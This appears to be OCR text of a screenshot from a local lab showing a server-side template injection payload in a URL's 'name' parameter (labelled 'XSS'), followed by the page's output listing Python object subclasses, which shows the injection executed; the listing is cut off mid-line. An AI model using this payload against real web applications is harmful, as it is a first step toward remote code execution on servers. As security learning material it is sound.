 Xss!
localhost:8080/?name={{''.__class__.__base__.__subclasses__()}}
XSS is fun
Hello, [<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class
'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class
'classmethod'>, <class 'code'>, <class 'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <class
'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class
'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'member_descriptor'>, <class
'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class
'module'>, <class 'odict_iterator'>, <class 'pickle.PickleBuffer'>, <class 'property'>, <class
'range_iterator'>, <class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>,
<class 'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>,
<class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>,
<class 'str'>, <class 'wrapper_descriptor'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>,
<class 'async_generator_asend'>, <class 'async_generator_athrow'>, <class
'async_generator_wrapped_value'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'managedbuffer'>, <class 'method-wrapper'>, <class 'types.SimpleNamespace'>, <class 'NoneType'>,
<class 'NotImplementedType'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'weakref'>,
<class 'types.UnionType'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>,
<class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token'>, <class
'Token.MISSING'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>,
<class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>,
<class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>,